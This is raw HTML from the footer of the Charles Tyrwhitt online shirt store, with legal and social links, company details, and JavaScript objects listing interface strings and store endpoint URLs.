        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt.dixa.help/en/article/1cbd48">Contact Us</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s">0800 561 079</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">                        <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span> </a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/about-us/doing-things-properly.html">Doing Things Properly</a></li>     <!--<a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/intl/request-a-catalogue?source=footer">Request a Catalogue</a>-->          </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en/v1769705073044/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	











</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en/v1769705073044/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		xbrdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"£","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Home-CurrentSourceCode/C909904022","staticPath":"/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/","addGiftCert":"/intl/emailgiftvoucher","minicartGC":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Cart-MiniAddProduct","cartShow":"/intl/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/intl/wallet","addressesList":"https://www.charlestyrwhitt.com/intl/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw73b84302/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Search-GetSuggestions?srcp=xbrdefault","productNav":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-ResetPaymentForms","compareShow":"/intl/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw6f714bc6/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreInventory-GetZipCode","billing":"/intl/billing","billingvouchers":"/intl/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Page-Include?cid=cookie_hint","formalShirtsShow":"/intl/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-SavedCardsContinue","storeFinder":"/intl/stores","homeShow":"/intl/home","guestReturn":"/intl/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/intl/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-XBR-Site/en/Address-LoadAddresses","loadOhWismo":"/intl/where-is-my-order-details"};
